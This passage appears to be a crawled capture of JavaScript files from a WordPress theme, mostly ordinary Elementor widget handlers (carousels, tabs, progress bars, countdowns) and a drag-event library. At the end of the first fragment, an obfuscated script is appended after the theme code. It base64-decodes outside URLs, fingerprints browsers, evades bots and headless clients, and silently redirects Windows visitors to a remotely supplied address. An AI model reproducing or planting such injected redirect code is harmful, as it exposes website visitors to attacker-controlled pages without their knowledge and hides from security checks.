$(this).find('.btn-loadmore-metro'); selector.on('click', loadmore); }); }; /** * Elementor JS Hooks */ $(window).on("elementor/frontend/init", function () { /*projects filter isotope*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter.default", projectLoadmore ); elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter_metro.default", projectLoadmoreMetro ); }); })(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/elementor.js?ver=20180910
body_size: 3296
content:
( function( $ ) { 'use strict'; /* Check rtl isotope*/ function rtl_isotop() { if ( $( 'body' ).hasClass( 'rtl' ) ) { return false; } else { return true; } }; /* -------------------------------------------------- * counter * --------------------------------------------------*/ var icounter = function () { $('.ot-counter[data-counter]').each( function () { var scrollTop = $(document).scrollTop() + $(window).height(); var counter = $(this).find('span.num'), countTo = counter.attr('data-to'), during = parseInt( counter.attr('data-time') ); if ( scrollTop > counter.offset().top + counter.height() ) { $(this).removeAttr('data-counter'); $({ countNum: counter.text() }).animate({ countNum: countTo }, { duration: during, easing: 'swing', step: function() { counter.text(Math.floor(this.countNum)); }, complete: function() { counter.text(this.countNum); } }); } }); }; var counter = function () { icounter(); }; /* -------------------------------------------------- * testimonials * --------------------------------------------------*/ var testimonialSlider = function ($scope, $) { $scope.find('.ot-testimonials-slider-s1').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 3, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'), $pagi = swiperContainer.find('.octf-swiper-pagination'); var config = { slidesPerView: 1, spaceBetween: 30, loop: true, speed: 800, slidesPerGroup: $scro, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, pagination: { el: $pagi, clickable: true, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * testimonials 2 * --------------------------------------------------*/ var testimonialSlider2 = function ($scope, $) { $scope.find('.ot-testimonials-slider-s2').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 1, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 1, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $effect = swiperContainer.data('effect'), $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'), $pagi = swiperContainer.find('.octf-swiper-pagination'); var config = { slidesPerView: 1, spaceBetween: 30, loop: true, speed: 800, slidesPerGroup: $scro, effect: $effect, fadeEffect: { crossFade: true, }, pagination: { el: $pagi, clickable: true, }, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * Image Carousel * --------------------------------------------------*/ var imageCarousel = function ($scope, $) { $scope.find('.image-carousel').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 3, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 140, $tgaps = swiperContainer.data('gaps-tablet') !== '' ? swiperContainer.data('gaps-tablet') : $gaps, $mgaps = swiperContainer.data('gaps-mobile') !== '' ? swiperContainer.data('gaps-mobile') : $tgaps, $pagi = swiperContainer.find('.octf-swiper-pagination'), $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: 1, spaceBetween: $gaps, loop: true, speed: 800, slidesPerGroup: $scro, autoplay: { delay: 6000, disableOnInteraction: false, }, pagination: { el: $pagi, clickable: true, }, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, spaceBetween: $mgaps, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, spaceBetween: $tgaps, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, spaceBetween: $gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * team carousel * --------------------------------------------------*/ var teamCarousel = function ($scope, $) { $scope.find('.team-slider').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 2, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 0, $pagi = swiperContainer.find('.octf-swiper-pagination'), $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: 1, spaceBetween: $gaps, loop: true, speed: 800, slidesPerGroup: $scro, pagination: { el: $pagi, clickable: true, }, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, spaceBetween: $gaps, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, spaceBetween: $gaps, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, spaceBetween: $gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * blog carousel * --------------------------------------------------*/ var blogCarousel = function ($scope, $) { $scope.find('.blog-slider').each( function () { var swiperContainer = $(this), show = swiperContainer.data('show') ? swiperContainer.data('show') : 3, tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 30, tgaps = swiperContainer.data('gaps-tablet') !== '' ? swiperContainer.data('gaps-tablet') : gaps, mgaps = swiperContainer.data('gaps-mobile') !== '' ? swiperContainer.data('gaps-mobile') : tgaps, pagi = swiperContainer.find('.octf-swiper-pagination'), nextEl = swiperContainer.find('.octf-swiper-button-next'), prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: 1, spaceBetween: gaps, loop: false, speed: 800, watchOverflow: true, slidesPerGroup: scro, pagination: { el: pagi, clickable: true, }, navigation: { nextEl: nextEl, prevEl: prevEl, }, breakpoints: { 360: { slidesPerView: mshow, slidesPerGroup: mscro, spaceBetween: mgaps, }, 768: { slidesPerView: tshow, slidesPerGroup: tscro, spaceBetween: tgaps, }, 1024: { slidesPerView: show, slidesPerGroup: scro, spaceBetween: gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * project carousel * --------------------------------------------------*/ var latestProjectCarousel = function ($scope, $) { $scope.find('.project-slider').each( function () { var swiperContainer = $(this), show = swiperContainer.data('show') ? swiperContainer.data('show') : 4, tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 30, tgaps = swiperContainer.data('gaps-tablet') !== '' ? swiperContainer.data('gaps-tablet') : gaps, mgaps = swiperContainer.data('gaps-mobile') !== '' ? swiperContainer.data('gaps-mobile') : tgaps, pagi = swiperContainer.find('.octf-swiper-pagination'), nextEl = swiperContainer.find('.octf-swiper-button-next'), prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: show, slidesPerGroup: scro, loop: false, watchOverflow: true, autoplay: { delay: 6000, disableOnInteraction: false, }, speed: 800, spaceBetween: gaps, pagination: { el: pagi, clickable: true, }, navigation: { nextEl: nextEl, prevEl: prevEl, }, breakpoints: { 360: { slidesPerView: mshow, slidesPerGroup: mscro, spaceBetween: mgaps, }, 768: { slidesPerView: tshow, slidesPerGroup: tscro, spaceBetween: tgaps, }, 1024: { slidesPerView: show, slidesPerGroup: scro, spaceBetween: gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; function OTInitSwiper(swiperContainer, config, elementorFrontend = false) { if ( 'undefined' === typeof Swiper ) { const asyncSwiper = window.elementorFrontend.utils.swiper; new asyncSwiper( swiperContainer, config ).then( ( newSwiperInstance ) => { var mySwiper = newSwiperInstance; }); } else { var mySwiper = new Swiper( swiperContainer, config ); } } /* -------------------------------------------------- * accordions * --------------------------------------------------*/ var customAccordions = function ($scope, $) { $scope.find('.ot-accordions').each( function () { var selector = $(this), content = selector.find('.acc-content'), header = selector.find('.acc-toggle'); header.off("click"); header.each(function(){ if ($(this).data('default') == 'yes') { $(this).next().addClass('active').slideDown(300); $(this).parent().addClass('current'); } }); header.on('click', function(e){ e.preventDefault(); var $this = $(this); $this.next().toggleClass('active').slideToggle(300); $this.parent().toggleClass('current'); content.not($this.next()).slideUp(300); header.not($this).parent().removeClass('current'); }); }); }; /* -------------------------------------------------- * tabs * --------------------------------------------------*/ var customTabs = function ($scope, $) { $scope.find('.ot-tabs').each(function() { var selector = $(this), tabs = selector.find('.tabs-heading li'), content = selector.find('.tab-content'); tabs.first().addClass('current'); content.first().addClass('current'); tabs.on( 'click', function(){ var tab_id = $(this).attr('data-tab'); $(this).siblings().removeClass('current'); $(this).parents('.ot-tabs').find('.tab-content').removeClass('current'); $(this).addClass('current'); $("#"+tab_id).addClass('current'); }); }); }; /* -------------------------------------------------- * Process * --------------------------------------------------*/ var processTabs = function ($scope, $) { $scope.find('.ot-process[data-tab]').each(function(){ var selector = $(this); selector.find('.process_nav li').first().addClass('current'); selector.find('.process-des div.process-des-item').hide(); selector.find('.process-des div.process-des-item').first().show(); selector.find('.process_nav li').on( 'click', function(){ $(this).parent().find('li').removeClass('current'); $(this).addClass('current'); $(this).parents('.ot-process').find('.process-des div.process-des-item').hide(); var index = $(this).index(); $(this).parents('.ot-process').find('.process-des div.process-des-item:eq(' + index + ')').fadeIn(300); }); }); }; /* -------------------------------------------------- * progress bar * --------------------------------------------------*/ function lineProgress() { $('.ot-progress:not([data-processed])').each(function() { var bar = $(this), line = bar.find(".progress-bar"), progressEnd = bar.data('percent'), percent = bar.find('.ppercent'); var scrollTop = $(document).scrollTop() + $(window).height(); if ( scrollTop > bar.offset().top + bar.height() ) { bar.attr("data-processed", "true"); line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px"); for (var i = 0; i <= 50; i++) { (function (count) { setTimeout(function () { percent.html(Math.round((progressEnd / 50) * count) + "%"); }, 30 * count); })(i); } } }); }; /* ## Progress bar size */ function lineProgressSize() { $('.ot-progress[data-processed]').each(function () { var bar = $(this); var line = bar.find(".progress-bar"); var progressEnd = parseInt(bar.data('percent')); line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px"); }); } function circleProgress() { $('.circle-progress:not([data-processed])').each(function() { var circle = $(this), bar_color = circle.data('color'), bar_hei = circle.data('height'), bar_size = circle.data('size'); var scrollTop = $(document).scrollTop() + $(window).height(); if ( scrollTop > circle.offset().top + circle.height() ) { circle.attr("data-processed", "true"); circle.find('.inner-bar').easyPieChart({ barColor: bar_color, trackColor: false, scaleColor: false, lineCap: 'square', lineWidth: bar_hei, size: bar_size, animate: 1000, onStart: $.noop, onStop: $.noop, /*easing: 'easeInOut',*/ onStep: function(from, to, percent) { $(this.el).find('.percent').text(Math.round(percent) + '%'); } }); } }); }; var progressBar = function () { lineProgress(); circleProgress(); }; /* -------------------------------------------------- * message box * --------------------------------------------------*/ var messageBox = function($scope, $){ $scope.find('.message-box').each( function(){ var selector = $(this), close = selector.find('>i'); close.on('click', function() { $scope.fadeOut(); }); }); }; /* -------------------------------------------------- * post grid isotope * --------------------------------------------------*/ var postGrid = function ($scope, $) { $('.blog-grid').each( function(){ var container = $(this); container.isotope({ itemSelector : '.masonry-post-item', isOriginLeft: rtl_isotop(), percentPosition: true, }); }); }; /* -------------------------------------------------- * projects filter isotope * --------------------------------------------------*/ var projectsFilter = function () { function updateFilter() { $('.project_filters a').each(function() { var data_filter = this.getAttribute('data-filter'); var num = $(this) .closest('.project-filter-wrapper') .find('.project-item') .filter(data_filter).length; $(this) .find('.filter-count') .text( num ); }); } $('.projects-grid:not(.project-slider)').each( function(){ var $container = $(this); $container.isotope({ itemSelector : '.project-item', isOriginLeft: rtl_isotop(), animationEngine : 'css', masonry: { columnWidth: '.grid-sizer' }, layoutMode: 'fitRows', }); var $optionSets = $(this).closest('.project-filter-wrapper').find('.project_filters'), $optionLinks = $optionSets.find('a'); $optionLinks.on('click', function(){ var $this = $(this); if ( $this.hasClass('selected') ) { return false; } var $optionSet = $this.parents('.project_filters'); $optionSet.find('.selected').removeClass('selected'); $this.addClass('selected'); var selector = $(this).attr('data-filter'); $container.isotope({ filter: selector }); return false; }); /* popup gallery */ if( $container.hasClass('img-popup') ){ if( $container.hasClass('style-6') ){ var all_links = document.querySelectorAll('h5 a.title-link'); for(var i=0; i<all_links.length; i++){ all_links[i].removeAttribute("href"); } } $('.img-popup').lightGallery({ selector: '.style-3 .projects-thumbnail, .style-4 .projects-thumbnail, .style-6 h5 a', share: false, pager: false, thumbnail: false }); } /* count filters */ updateFilter(); }); }; /* -------------------------------------------------- * image gallery * --------------------------------------------------*/ var imageGallery = function ($scope, $) { $scope.find('.image-gallery').each( function(){ var selector = $(this), popup = selector.find('.gallery-icon > a'); popup.append('<span class="overlay"><i class="ot-flaticon-add"></i></span>'); selector.lightGallery({ selector: popup, share: false, pager: false, }); }); }; /* -------------------------------------------------- * video popup * --------------------------------------------------*/ var videoPopup = function ($scope, $) { $scope.find('.video-popup').each( function(){ var selector = $(this), videoItem = selector.find('>div'); selector.lightGallery({ selector: videoItem, }); }); }; /* -------------------------------------------------- * image service box popup * --------------------------------------------------*/ var imageServiceBox = function ($scope, $) { $scope.find('.service-box').each( function(){ var selector = $(this), imgPopup = selector.find('.image-box > div'); selector.lightGallery({ selector: imgPopup, share: false, pager: false, }); }); }; /* -------------------------------------------------- * coming soon * --------------------------------------------------*/ var countDown = function($scope, $){ $scope.find('.ot-countdown').each( function(){ var selector = $(this), date = selector.data('date'), zone = selector.data('zone'), day = selector.data('day'), days = selector.data('days'), hour = selector.data('hour'), hours = selector.data('hours'), min = selector.data('min'), mins = selector.data('mins'), second = selector.data('second'), seconds = selector.data('seconds'); selector.countdown({ date: date, offset: zone, day: day, days: days, hour: hour, hours: hours, minute: min, minutes: mins, second: second, seconds: seconds }, function () { alert('Done!'); }); }); }; /* -------------------------------------------------- * social team * --------------------------------------------------*/ var socialTeam = function( $scope, $ ){ $scope.find('.team-wrap').each( function(){ var selector = $(this).find('.team-social > span'); selector.on('click', function(){ $(this).parent().toggleClass('active'); }); }); }; /* -------------------------------------------------- * Image Before After * --------------------------------------------------*/ var beforeAfter = function ( $scope , $ ) { $scope.find('.twentytwenty-container').each( function(){ var $selector = $(this), orientation = $selector.data('orientation'), before = $selector.data('before'), after = $selector.data('after'), before_size = $selector.data('bsize'); $selector.twentytwenty({ default_offset_pct: before_size, orientation: orientation, before_label: before, after_label: after, no_overlay: false, move_slider_on_hover: false, move_with_handle_only: true, click_to_move: true, }); }); }; /* -------------------------------------------------- * handle after scroll/load/resize * --------------------------------------------------*/ $(window).on('scroll', function() { lineProgress(); circleProgress(); icounter(); }); $(window).on('load', function () { lineProgress(); circleProgress(); icounter(); }); $(window).on('resize', function () { lineProgressSize(); }); /** * Elementor JS Hooks */ $(window).on("elementor/frontend/init", function () { /*Counter*/ elementorFrontend.hooks.addAction( "frontend/element_ready/icounter.default", counter ); /*Testimonials*/ elementorFrontend.hooks.addAction( "frontend/element_ready/itestimonials.default", testimonialSlider ); /*Testimonials 2*/ elementorFrontend.hooks.addAction( "frontend/element_ready/itestimonials2.default", testimonialSlider2 ); /*Custom accordions*/ elementorFrontend.hooks.addAction( "frontend/element_ready/iaccordions.default", customAccordions ); /*Custom tabs*/ elementorFrontend.hooks.addAction( "frontend/element_ready/itabs.default", customTabs ); /*Process tabs*/ elementorFrontend.hooks.addAction( "frontend/element_ready/iprocessbox.default", processTabs ); /*Progress bar*/ elementorFrontend.hooks.addAction( "frontend/element_ready/iprogress.default", progressBar ); /*Image carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/theratio-image-carousel.default", imageCarousel ); /*Blog carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipost_carousel.default", blogCarousel ); /*Team carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/imembercarousel.default", teamCarousel ); elementorFrontend.hooks.addAction( "frontend/element_ready/imembercarousel.default", socialTeam ); /*Latest Project carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/irprojects.default", latestProjectCarousel ); /*Message box*/ elementorFrontend.hooks.addAction( "frontend/element_ready/imessagebox.default", messageBox ); /*Post grid*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipost_grid.default", postGrid ); /*projects filter isotope*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter.default", projectsFilter ); elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter_metro.default", projectsFilter ); /*gallery*/ elementorFrontend.hooks.addAction( "frontend/element_ready/igimages.default", imageGallery ); /*video popup*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ivideopopup.default", videoPopup ); /*Service box*/ elementorFrontend.hooks.addAction( "frontend/element_ready/theratio-service-box.default", imageServiceBox ); /*countdown*/ elementorFrontend.hooks.addAction( "frontend/element_ready/icountdown.default", countDown ); /*Team*/ elementorFrontend.hooks.addAction( "frontend/element_ready/imember.default", socialTeam ); /*Image Before After*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ibeforeafter.default", beforeAfter ); }); } )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/before-after.js?ver=20180910
body_size: 4577
content:
/*DOM.event.move 2.0.0 Stephen Band Triggers 'movestart', 'move' and 'moveend' events after mousemoves following a mousedown cross a distance threshold, similar to the native 'dragstart', 'drag' and 'dragend' events. Move events are throttled to animation frames. Move event objects have the properties: pageX: pageY: Page coordinates of pointer. startX: startY: Page coordinates of pointer at movestart. distX: distY: Distance the pointer has moved since movestart. deltaX: deltaY: Distance the finger has moved since last event. velocityX: velocityY: Average velocity over last few events.*/ (function(fn) { if (typeof define === 'function' && define.amd) { define([], fn); } else if ((typeof module !== "undefined" && module !== null) && module.exports) { module.exports = fn; } else { fn(); } })(function(){ var assign = Object.assign || window.jQuery && jQuery.extend; /*Number of pixels a pressed pointer travels before movestart event is fired.*/ var threshold = 8; /*Shim for requestAnimationFrame, falling back to timer. See: see http://paulirish.com/2011/requestanimationframe-for-smart-animating/*/ var requestFrame = (function(){ return ( window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(fn, element){ return window.setTimeout(function(){ fn(); }, 25); } ); })(); /*Shim for customEvent see https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent#Polyfill*/ (function () { if ( typeof window.CustomEvent === "function" ) return false; function CustomEvent ( event, params ) { params = params || { bubbles: false, cancelable: false, detail: undefined }; var evt = document.createEvent( 'CustomEvent' ); evt.initCustomEvent( event, params.bubbles, params.cancelable, params.detail ); return evt; } CustomEvent.prototype = window.Event.prototype; window.CustomEvent = CustomEvent; })(); var ignoreTags = { textarea: true, input: true, select: true, button: true }; var mouseevents = { move: 'mousemove', cancel: 'mouseup dragstart', end: 'mouseup' }; var touchevents = { move: 'touchmove', cancel: 'touchend', end: 'touchend' }; var rspaces = /\s+/; /*DOM Events*/ var eventOptions = { bubbles: true, cancelable: true }; var eventsSymbol = typeof Symbol === "function" ? Symbol('events') : {}; function createEvent(type) { return new CustomEvent(type, eventOptions); } function getEvents(node) { return node[eventsSymbol] || (node[eventsSymbol] = {}); } function on(node, types, fn, data, selector) { types = types.split(rspaces); var events = getEvents(node); var i = types.length; var handlers, type; function handler(e) { fn(e, data); } while (i--) { type = types[i]; handlers = events[type] || (events[type] = []); handlers.push([fn, handler]); node.addEventListener(type, handler); } } function off(node, types, fn, selector) { types = types.split(rspaces); var events = getEvents(node); var i = types.length; var type, handlers, k; if (!events) { return; } while (i--) { type = types[i]; handlers = events[type]; if (!handlers) { continue; } k = handlers.length; while (k--) { if (handlers[k][0] === fn) { node.removeEventListener(type, handlers[k][1]); handlers.splice(k, 1); } } } } function trigger(node, type, properties) { /*Don't cache events. It prevents you from triggering an event of a given type from inside the handler of another event of that type.*/ var event = createEvent(type); if (properties) { assign(event, properties); } node.dispatchEvent(event); } /*Constructors*/ function Timer(fn){ var callback = fn, active = false, running = false; function trigger(time) { if (active){ callback(); requestFrame(trigger); running = true; active = false; } else { running = false; } } this.kick = function(fn) { active = true; if (!running) { trigger(); } }; this.end = function(fn) { var cb = callback; if (!fn) { return; } /*If the timer is not running, simply call the end callback.*/ if (!running) { fn(); } /*If the timer is running, and has been kicked lately, then queue up the current callback and the end callback, otherwise just the end callback.*/ else { callback = active ? function(){ cb(); fn(); } : fn ; active = true; } }; } /*Functions*/ function noop() {} function preventDefault(e) { e.preventDefault(); } function isIgnoreTag(e) { return !!ignoreTags[e.target.tagName.toLowerCase()]; } function isPrimaryButton(e) { /*Ignore mousedowns on any button other than the left (or primary) mouse button, or when a modifier key is pressed.*/ return (e.which === 1 && !e.ctrlKey && !e.altKey); } function identifiedTouch(touchList, id) { var i, l; if (touchList.identifiedTouch) { return touchList.identifiedTouch(id); } /*touchList.identifiedTouch() does not exist in webkit yet… we must do the search ourselves...*/ i = -1; l = touchList.length; while (++i < l) { if (touchList[i].identifier === id) { return touchList[i]; } } } function changedTouch(e, data) { var touch = identifiedTouch(e.changedTouches, data.identifier); /*This isn't the touch you're looking for.*/ if (!touch) { return; } /*Chrome Android (at least) includes touches that have not changed in e.changedTouches. That's a bit annoying. Check that this touch has changed.*/ if (touch.pageX === data.pageX && touch.pageY === data.pageY) { return; } return touch; } /*Handlers that decide when the first movestart is triggered*/ function mousedown(e){ /*Ignore non-primary buttons*/ if (!isPrimaryButton(e)) { return; } /*Ignore form and interactive elements*/ if (isIgnoreTag(e)) { return; } on(document, mouseevents.move, mousemove, e); on(document, mouseevents.cancel, mouseend, e); } function mousemove(e, data){ checkThreshold(e, data, e, removeMouse); } function mouseend(e, data) { removeMouse(); } function removeMouse() { off(document, mouseevents.move, mousemove); off(document, mouseevents.cancel, mouseend); } function touchstart(e) { /*Don't get in the way of interaction with form elements*/ if (ignoreTags[e.target.tagName.toLowerCase()]) { return; } var touch = e.changedTouches[0]; /*iOS live updates the touch objects whereas Android gives us copies. That means we can't trust the touchstart object to stay the same, so we must copy the data. This object acts as a template for movestart, move and moveend event objects.*/ var data = { target: touch.target, pageX: touch.pageX, pageY: touch.pageY, identifier: touch.identifier, /*The only way to make handlers individually unbindable is by*/ /*making them unique.*/ touchmove: function(e, data) { touchmove(e, data); }, touchend: function(e, data) { touchend(e, data); } }; on(document, touchevents.move, data.touchmove, data); on(document, touchevents.cancel, data.touchend, data); } function touchmove(e, data) { var touch = changedTouch(e, data); if (!touch) { return; } checkThreshold(e, data, touch, removeTouch); } function touchend(e, data) { var touch = identifiedTouch(e.changedTouches, data.identifier); if (!touch) { return; } removeTouch(data); } function removeTouch(data) { off(document, touchevents.move, data.touchmove); off(document, touchevents.cancel, data.touchend); } function checkThreshold(e, data, touch, fn) { var distX = touch.pageX - data.pageX; var distY = touch.pageY - data.pageY; /* Do nothing if the threshold has not been crossed.*/ if ((distX * distX) + (distY * distY) < (threshold * threshold)) { return; } triggerStart(e, data, touch, distX, distY, fn); } function triggerStart(e, data, touch, distX, distY, fn) { var touches = e.targetTouches; var time = e.timeStamp - data.timeStamp; /*Create a movestart object with some special properties that*/ /*are passed only to the movestart handlers.*/ var template = { altKey: e.altKey, ctrlKey: e.ctrlKey, shiftKey: e.shiftKey, startX: data.pageX, startY: data.pageY, distX: distX, distY: distY, deltaX: distX, deltaY: distY, pageX: touch.pageX, pageY: touch.pageY, velocityX: distX / time, velocityY: distY / time, identifier: data.identifier, targetTouches: touches, finger: touches ? touches.length : 1, enableMove: function() { this.moveEnabled = 